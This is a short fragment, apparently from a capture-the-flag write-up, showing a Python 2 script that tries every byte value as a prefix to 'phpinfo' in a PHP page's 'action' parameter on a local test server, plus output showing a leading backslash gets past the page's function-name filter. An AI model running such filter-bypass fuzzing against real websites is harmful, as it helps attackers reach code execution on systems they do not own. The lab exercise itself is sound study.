 6 import requests
7
8 url = 'http://127.0.0.1/2018/function/www/index.php?action='
9 for i in xrange(0,256):
10     char = chr(i) + 'phpinfo'
11     url1 = url + char
12     req = requests.get(url = url1)
13     if 'PHP Version 7.1.9' in req.text:
14         print hex(i) + ':' + char
15         break
0x5c:\phpinfo
[Finished in 0.7s]